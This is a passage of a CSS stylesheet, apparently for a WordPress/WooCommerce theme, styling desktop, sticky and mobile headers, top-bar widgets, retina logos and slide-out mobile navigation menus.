  header.main-header .top-bar .woocommerce .widget_product_categories > ul,
  header.main-header .top-bar .widget_layered_nav > ul {
    display: inline-block;
    padding-bottom: 0;
    padding-top: 0;
    border: none;
    background-color: transparent;
  }
  header.main-header .top-bar .widget_archive > ul ul,
  header.main-header .top-bar .widget_categories > ul ul,
  header.main-header .top-bar .widget_pages > ul ul,
  header.main-header .top-bar .widget_nav_menu > div > ul ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul,
  header.main-header .top-bar .widget_layered_nav > ul ul {
    position: absolute;
    display: none;
    left: -20px;
    top: 100%;
    z-index: 9999;
    min-width: 180px;
    background-color: #fbfbfb;
    margin: 0;
    padding: 10px 0;
  }
  header.main-header .top-bar .widget_archive > ul ul a,
  header.main-header .top-bar .widget_categories > ul ul a,
  header.main-header .top-bar .widget_pages > ul ul a,
  header.main-header .top-bar .widget_nav_menu > div > ul ul a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul a,
  header.main-header .top-bar .widget_layered_nav > ul ul a {
    color: #444;
    padding: 0;
  }
  header.main-header .top-bar .widget_archive > ul ul li,
  header.main-header .top-bar .widget_categories > ul ul li,
  header.main-header .top-bar .widget_pages > ul ul li,
  header.main-header .top-bar .widget_nav_menu > div > ul ul li,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul li,
  header.main-header .top-bar .widget_layered_nav > ul ul li {
    display: block;
    text-align: left;
    margin: 0;
    padding: 0 20px;
  }
  header.main-header .top-bar .widget_archive li,
  header.main-header .top-bar .widget_categories li,
  header.main-header .top-bar .widget_pages li,
  header.main-header .top-bar .widget_nav_menu > div li,
  header.main-header .top-bar .woocommerce .widget_product_categories li,
  header.main-header .top-bar .widget_layered_nav li {
    display: inline-block;
    padding-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
    padding: 0;
    line-height: 40px;
  }
  header.main-header .top-bar .widget_archive li:hover > ul,
  header.main-header .top-bar .widget_categories li:hover > ul,
  header.main-header .top-bar .widget_pages li:hover > ul,
  header.main-header .top-bar .widget_nav_menu > div li:hover > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories li:hover > ul,
  header.main-header .top-bar .widget_layered_nav li:hover > ul {
    display: block;
  }
  header.main-header .top-bar .widget_archive li + li,
  header.main-header .top-bar .widget_categories li + li,
  header.main-header .top-bar .widget_pages li + li,
  header.main-header .top-bar .widget_nav_menu > div li + li,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li,
  header.main-header .top-bar .widget_layered_nav li + li {
    margin-top: 0;
    border: none;
    margin-left: 40px;
    position: relative;
  }
  header.main-header .top-bar .widget_archive li + li:before,
  header.main-header .top-bar .widget_categories li + li:before,
  header.main-header .top-bar .widget_pages li + li:before,
  header.main-header .top-bar .widget_nav_menu > div li + li:before,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar .widget_layered_nav li + li:before {
    content: '';
    height: 12px;
    border-left: solid 1px rgba(255, 255, 255, 0.3);
    position: absolute;
    left: -20px;
    margin: auto;
    top: 0;
    bottom: 0;
  }
  header.main-header .top-bar .widget_archive a,
  header.main-header .top-bar .widget_categories a,
  header.main-header .top-bar .widget_pages a,
  header.main-header .top-bar .widget_nav_menu > div a,
  header.main-header .top-bar .woocommerce .widget_product_categories a,
  header.main-header .top-bar .widget_layered_nav a {
    color: #fff;
  }
  header.main-header .top-bar .widget_archive a:hover,
  header.main-header .top-bar .widget_categories a:hover,
  header.main-header .top-bar .widget_pages a:hover,
  header.main-header .top-bar .widget_nav_menu > div a:hover,
  header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  header.main-header .top-bar .widget_layered_nav a:hover {
    color: #292e4f;
  }
  header.main-header .top-bar .widget_archive > ul > li > a,
  header.main-header .top-bar .widget_categories > ul > li > a,
  header.main-header .top-bar .widget_pages > ul > li > a,
  header.main-header .top-bar .widget_nav_menu > div > ul > li > a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul > li > a,
  header.main-header .top-bar .widget_layered_nav > ul > li > a {
    padding-left: 0;
  }
  header.main-header {
    background-color: #fff;
    position: relative;
    z-index: 999;
    color: #222;
  }
  header.main-header i.fa {
    vertical-align: middle;
  }
  header.main-header .header-logo {
    height: 111px;
    font-size: 0;
    text-align: left;
    float: left;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .header-logo img {
    max-height: 111px;
    padding-top: 1px;
    padding-bottom: 1px;
    max-width: none;
  }
  header.main-header .logo-sticky {
    display: none;
  }
  header.main-header .nav-logo-sticky {
    display: none;
    vertical-align: middle;
  }
  header.main-header .header-container {
    position: relative;
  }
  header.main-header .header-nav-wrapper {
    z-index: 999;
    background-color: #fff;
    position: relative;
  }
  header.main-header .header-nav-wrapper.bottom-bordered {
    border-top: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-bordered {
    border-top-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid .x-nav-menu > li > .x-sub-menu {
    margin-top: 1px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-solid {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient {
    border-bottom: solid 3px rgba(0, 0, 0, 0.05);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient:after {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 100%;
    bottom: -3px;
    left: 0;
    background: #cccccc;
    background: -webkit-linear-gradient(-90deg, #292e4f, #cccccc 33%);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(-90deg, #292e4f, #cccccc 33%);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(-90deg, #292e4f, #cccccc 33%);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(-90deg, #292e4f, #cccccc 33%);
    /* Standard syntax (must be last) */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#292e4f', endColorstr='#cccccc', GradientType=0);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient.w2p3:after {
    width: 66.77777%;
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient .x-nav-menu > li > .x-sub-menu {
    margin-top: 3px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-gradient {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  .header-nav-left {
    float: left;
    text-align: left;
    line-height: 111px;
  }
  .header-nav-right {
    float: right;
    text-align: right;
    line-height: 111px;
  }
  .header-customize a {
    color: inherit;
  }
  .header-customize .fa {
    font-size: 14px;
  }
  .header-customize-nav {
    float: right;
  }
  .header-customize-item {
    display: inline-block;
    vertical-align: top;
  }
  .header-customize-item + .header-customize-item {
    margin-left: 40px;
  }
  .header-customize-item:first-child {
    margin-left: 40px;
  }
  .custom-text-wrapper .m-button {
    padding: 10px 20px;
  }
  .header-social-profile-wrapper {
    list-style: none;
  }
  .header-social-profile-wrapper * {
    display: inline-block;
    vertical-align: top;
  }
  .header-social-profile-wrapper a:hover {
    color: #cccccc;
  }
  .header-social-profile-wrapper ul {
    padding: 0;
    margin: 0;
  }
  .header-social-profile-wrapper li + li {
    margin-left: 15px;
  }
  .left-menu {
    float: left;
  }
  .right-menu {
    float: right;
  }
  .menu-wrapper {
    float: left;
  }
  .container-full {
    padding-left: 70px;
    padding-right: 70px;
  }
  header.header-boxed {
    width: 1258px;
    max-width: 100%;
    position: absolute;
    margin: 30px auto auto;
    z-index: 999;
    left: 0;
    right: 0;
  }
  header.header-boxed .header-container {
    position: static !important;
  }
  header.header-float {
    position: absolute;
    z-index: 999;
    left: 0;
    right: 0;
    background-color: transparent;
  }
  .header-customize-item.my-account-button a {
    padding: 10px 25px;
    background-color: #292e4f;
    color: #fff;
    text-transform: uppercase;
  }
  .header-customize-item.my-account-button a:hover {
    background-color: #cccccc;
  }
  header .header-2 {
    color: #fff;
  }
  header .header-2.header-nav-wrapper {
    background-color: transparent;
  }
  header .header-2 .top-bar {
    background-color: transparent;
    line-height: 40px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  header .header-2 .top-bar > .container {
    width: auto;
  }
  header .header-2 .header-nav-above {
    line-height: 51px;
  }
  header .header-2 .x-nav-menu > .x-menu-item {
    line-height: 51px;
  }
  header .header-3 {
    color: #fff;
  }
  header .header-3.header-nav-wrapper {
    background-color: #cccccc;
  }
  header .header-3 .header-logo {
    position: relative;
    padding-right: 65px;
    background-color: #fff;
  }
  header .header-3 .header-logo:before {
    content: '';
    position: absolute;
    right: 100%;
    background-color: #fff;
    width: 2000px;
    height: 100%;
  }
  header .header-3 .header-logo:after {
    content: '';
    position: absolute;
    left: 100%;
    border-left: solid 40px #fff;
    border-bottom: solid 111px transparent;
  }
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
  header .header-3 .header-customize-item.my-account-button a,
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa,
  header .header-3 .icon-search-menu i.fa {
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    padding: 0;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    background-color: #b3b3b3;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
  }
  header .header-3 .header-customize-item.my-account-button a:before {
    content: "\f023";
    font-family: 'FontAwesome';
    display: inline-block;
  }
  header .header-3 .header-customize-item.my-account-button a > span {
    display: none;
  }
  header .header-3 .header-customize-item + .header-customize-item {
    margin-left: 6px;
  }
  body.header-3 .top-bar {
    background-color: #292e4f;
  }
  body.header-3 .top-bar a:hover {
    color: #cccccc;
  }
  body.header-3 header.main-header .top-bar .widget_archive a:hover,
  body.header-3 header.main-header .top-bar .widget_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_pages a:hover,
  body.header-3 header.main-header .top-bar .widget_nav_menu > div a:hover,
  body.header-3 header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_layered_nav a:hover,
  body.header-3 header.main-header .top-bar ul.top-bar-info a:hover {
    color: #cccccc;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper {
    width: 100%;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.1);
    left: 0;
    right: 0;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-in {
    -webkit-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -moz-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -ms-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -o-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-out {
    -webkit-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -moz-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -ms-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -o-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
  }
  .sticky-wrapper.is-sticky .logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky + li {
    margin-left: 40px;
  }
  .sticky-wrapper.is-sticky .header-logo.has-logo-sticky {
    display: none;
  }
  .sticky-wrapper.is-sticky .header-logo img {
    max-height: 66px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .sticky-wrapper.is-sticky .x-nav-menu > .x-menu-item,
  .sticky-wrapper.is-sticky .header-nav-right,
  .sticky-wrapper.is-sticky .header-nav-left {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo {
    height: 66px;
  }
  .sticky-wrapper.is-sticky .sticky-dark {
    background-color: #222 !important;
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-dark .header-customize-item,
  .sticky-wrapper.is-sticky .sticky-dark .x-nav-menu {
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-light {
    background-color: #fff !important;
    color: #444;
  }
  .sticky-wrapper.is-sticky .sticky-light .x-nav-menu,
  .sticky-wrapper.is-sticky .sticky-light .header-customize-item {
    color: #444;
  }
  .sticky-wrapper.is-sticky .header-nav-above {
    line-height: 66px;
  }
  body.header-2 .sticky-wrapper.is-sticky .header-nav-wrapper {
    background-color: #fff;
    color: #444;
  }
  body.header-2 .sticky-wrapper.is-sticky .top-bar {
    display: none;
  }
  body.header-3 .sticky-wrapper.is-sticky .header-logo:after {
    border-bottom-width: 66px;
  }
  body.boxed .sticky-wrapper.is-sticky .header-nav-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  body.boxed header .header-3 .header-logo:before {
    width: 15px;
  }
}
@media screen and (max-width: 1399px) {
  .container-full {
    padding-left: 15px;
    padding-right: 15px;
    width: 1200px;
    max-width: 100%;
    margin: auto;
  }
}
header .header-logo > a > img.retina-logo {
  display: none;
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  header .header-logo > a > img.has-retina {
    display: none;
  }
  header .header-logo > a > img.retina-logo {
    display: inline-block;
  }
}
@media screen and (min-width: 992px) {
  header.mobile-header {
    display: none !important;
  }
}
@media screen and (max-width: 991px) {
  body {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    left: 0;
  }
  .top-bar-mobile {
    font-family: 'Oswald';
    font-size: 12px;
    letter-spacing: 0.05em;
    color: inherit;
  }
  .top-bar-mobile .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .top-bar-mobile aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
  }
  .top-bar-mobile .top-bar-right {
    text-align: right;
  }
  .top-bar-mobile i.fa {
    vertical-align: middle;
  }
  .top-bar-mobile ul.s-default li {
    margin-bottom: 0;
  }
  .top-bar-mobile.container-bordered .header-mobile-container-inner,
  .top-bar-mobile.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  .top-bar-mobile .top-bar-info,
  .top-bar-mobile .widget_archive > ul,
  .top-bar-mobile .widget_categories > ul,
  .top-bar-mobile .widget_pages > ul,
  .top-bar-mobile .widget_nav_menu > div > ul,
  .top-bar-mobile .woocommerce .widget_product_categories > ul,
  .top-bar-mobile .widget_layered_nav > ul {
    list-style: none;
    padding: 0;
    margin: 0;
    border: none;
    background: transparent;
  }
  .top-bar-mobile .top-bar-info li,
  .top-bar-mobile .widget_archive > ul li,
  .top-bar-mobile .widget_categories > ul li,
  .top-bar-mobile .widget_pages > ul li,
  .top-bar-mobile .widget_nav_menu > div > ul li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li,
  .top-bar-mobile .widget_layered_nav > ul li {
    display: inline-block;
    margin: 0;
    padding: 0;
  }
  .top-bar-mobile .top-bar-info li + li,
  .top-bar-mobile .widget_archive > ul li + li,
  .top-bar-mobile .widget_categories > ul li + li,
  .top-bar-mobile .widget_pages > ul li + li,
  .top-bar-mobile .widget_nav_menu > div > ul li + li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li + li,
  .top-bar-mobile .widget_layered_nav > ul li + li {
    margin-left: 15px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header {
    display: block !important;
  }
  header.mobile-header .mini-cart-link > a.view-cart,
  header.mobile-header .mini-cart-link > a.check-out {
    display: none !important;
  }
  header.main-header {
    display: none !important;
  }
  body.menu-mobile-in {
    left: 280px;
    overflow: hidden;
  }
  .container.header-mobile-container {
    position: relative;
  }
  .header-mobile-before {
    text-align: center;
  }
  .header-mobile-before img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
  }
  .header-mobile-nav.menu-drop-dropdown {
    max-height: 360px;
    position: relative;
    overflow: hidden;
  }
  .header-logo-mobile {
    line-height: 92px;
    vertical-align: middle;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-logo-mobile img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .header-logo-mobile img.retina-logo {
    display: none;
  }
  header.mobile-header .header-left,
  header.mobile-header .toggle-icon-wrapper.toggle-desktop,
  header.mobile-header .header-customize {
    display: none;
  }
  header.mobile-header .header-container-wrapper {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 997;
    top: 0;
    background-color: #fff;
  }
  header.mobile-header .header-mobile-inner {
    height: 92px;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.mobile-header .header-mobile-inner .header-customize {
    display: block;
    font-size: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 0;
  }
  header.mobile-header .header-mobile-inner .header-customize:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
  }
  header.mobile-header .header-mobile-inner .header-customize-item {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
  }
  header.mobile-header .header-mobile-inner .header-customize-item + .header-customize-item {
    margin-left: 10px;
  }
  header.mobile-header .header-mobile-inner .toggle-icon-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    font-size: 0;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu {
    display: inline-block;
    vertical-align: middle;
    height: 45px;
    text-align: center;
    line-height: 45px;
    padding: 0;
    font-size: 20px;
    color: #000;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu > i {
    vertical-align: middle;
  }
  header.mobile-header .ps-container > .ps-scrollbar-y-rail {
    right: 0;
  }
  header.mobile-header.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.container-bordered .search-mobile-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray,
  header.mobile-header.header-gray,
  header.mobile-header.header-dark-gray,
  header.mobile-header.header-dark,
  header.mobile-header.header-overlay,
  header.mobile-header.header-transparent {
    color: #fff;
  }
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:after {
    background-color: #fff;
  }
  header.mobile-header.header-light-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-overlay .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-transparent .header-mobile-inner .icon-search-menu {
    color: #fff;
  }
  header.mobile-header.header-light-gray .search-mobile-wrapper form,
  header.mobile-header.header-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark .search-mobile-wrapper form,
  header.mobile-header.header-overlay .search-mobile-wrapper form,
  header.mobile-header.header-transparent .search-mobile-wrapper form {
    color: #fff;
  }
  header.mobile-header.header-light-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-overlay .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-transparent .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-light-gray .top-bar-transparent.bordered,
  header.mobile-header.header-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark .top-bar-transparent.bordered,
  header.mobile-header.header-overlay .top-bar-transparent.bordered,
  header.mobile-header.header-transparent .top-bar-transparent.bordered,
  header.mobile-header.header-light-gray.bordered,
  header.mobile-header.header-gray.bordered,
  header.mobile-header.header-dark-gray.bordered,
  header.mobile-header.header-dark.bordered,
  header.mobile-header.header-overlay.bordered,
  header.mobile-header.header-transparent.bordered,
  header.mobile-header.header-light-gray.bordered .header-container-wrapper,
  header.mobile-header.header-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark.bordered .header-container-wrapper,
  header.mobile-header.header-overlay.bordered .header-container-wrapper,
  header.mobile-header.header-transparent.bordered .header-container-wrapper,
  header.mobile-header.header-light-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-overlay.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-transparent.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-light-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-overlay.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-transparent.container-bordered .search-mobile-wrapper {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  header.mobile-header.header-light {
    background-color: #fff;
  }
  header.mobile-header.header-light .search-mobile-wrapper form {
    color: #444;
  }
  header.mobile-header.header-light .top-bar-mobile.top-bar-transparent {
    color: #444;
    border-bottom-color: rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray {
    background-color: #747474;
  }
  header.mobile-header.header-gray {
    background-color: #5F5F5F;
  }
  header.mobile-header.header-dark-gray {
    background-color: #4C4C4C;
  }
  header.mobile-header.header-dark {
    background-color: #000;
  }
  header.mobile-header.header-overlay {
    background-color: rgba(0, 0, 0, 0.3);
  }
  header.mobile-header.header-transparent {
    background-color: transparent;
  }
  .x-nav-menu {
    padding: 0;
    margin: 0;
    display: block;
    background-color: transparent;
  }
  .x-nav-menu a.x-menu-a-text > b.x-caret:before {
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item {
    border-bottom: solid 1px #4C4C4C;
    position: relative;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    cursor: auto;
  }
  .x-nav-menu li.x-menu-item:not(.x-sub-menu-open):hover {
    background-color: #4c4c4c;
  }
  .x-nav-menu li.x-menu-item.menu-item-has-children {
    cursor: pointer;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text {
    display: inline-block;
    position: static;
    padding: 5px 15px;
    border-bottom: none;
    text-transform: uppercase;
    font-family: Roboto;
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret {
    position: absolute;
    right: 0;
    bottom: auto;
    top: 0;
    width: 44px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret:before {
    content: "\f107";
    font-family: 'fontawesome';
    display: inline-block;
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > a > b.x-caret {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    content: "";
    display: block;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
    border-top: solid 6px #383838;
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 1;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu li.menu-current > a.x-menu-a-text,
  .x-nav-menu li > a.x-menu-a-text:hover,
  .x-nav-menu li:hover > a,
  .x-nav-menu li ul.x-sub-menu li:hover > a {
    color: #cccccc;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,
  .x-nav-menu li:hover > a > b.x-caret:before,
  .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before {
    color: #cccccc;
  }
  .x-nav-menu ul.x-sub-menu {
    background-color: #444;
    padding-left: 0;
    position: relative;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item > a.x-menu-a-text {
    font-size: 14px;
    text-transform: none;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #444;
  }
  .x-nav-menu ul ul.x-sub-menu {
    background-color: #525252;
  }
  .x-nav-menu ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #525252;
  }
  .x-nav-menu ul ul ul.x-sub-menu {
    background-color: #5f5f5f;
  }
  .x-nav-menu ul ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #5f5f5f;
  }
  .x-nav-menu ul ul ul ul.x-sub-menu {
    background-color: #414141;
  }
  .header-mobile-nav {
    background-color: #383838;
    display: none;
    margin-bottom: 15px;
  }
  .mobile-header-float {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .mobile-header-float .sticky-wrapper {
    height: auto !important;
    position: relative !important;
  }
  form.search-form-menu-mobile {
    display: none;
  }
  .header-mobile-nav.menu-drop-fly {
    display: block;
    position: fixed;
    margin: 0;
    top: 0;
    bottom: 0;
    overflow: auto;
    overflow-x: hidden;
    width: 280px;
    left: -280px;
    border-right: solid 3px #cccccc;
    z-index: 9999;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-mobile-nav.menu-drop-fly.in {
    left: 0;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile {
    display: block;
    background-color: #222;
    padding: 15px;
    position: relative;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile input {
    background-color: #333;
    border: none;
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 1.2;
    height: auto;
    padding: 12px;
    font-family: inherit;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile button {
    border: none;
    background-color: transparent;
    position: absolute;
    top: 0;
    right: 19px;
    line-height: 1;
    bottom: 0;
    margin: auto;
    font-size: 16px;
  }
  .main-menu-overlay {
